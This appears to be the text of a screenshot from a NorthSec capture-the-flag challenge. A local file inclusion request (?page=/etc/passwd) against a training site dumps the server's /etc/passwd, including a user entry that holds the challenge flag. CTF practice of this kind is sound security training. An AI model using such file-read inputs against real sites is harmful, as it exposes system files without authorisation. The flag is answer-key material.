 view-source:http://chal2.wizard-hackademy.ctf/?page=/etc/passwd
Intranet | NSEC 21 https://nsec.io/vpn/ Black Cat Tavern Askgod - NorthSec CTF
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Wizard Hackademy</title>
5 <script type="text/javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
6 <script type="text/javascript" src="js/bootstrap.bundle.min.js"></script>
7 <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
8 </head>
9 <body>
10 <div class="container">
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 ubuntu:x:1000:1000::/home/ubuntu:/bin/bash
36 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
37 trainer:x:1001:1001:Trainer:FLAG-c4cefba425ad40b0befbde893a7bea93,,,,:/bin/false:/sbin/nologin
38 </div>
39 </body>
40 </html>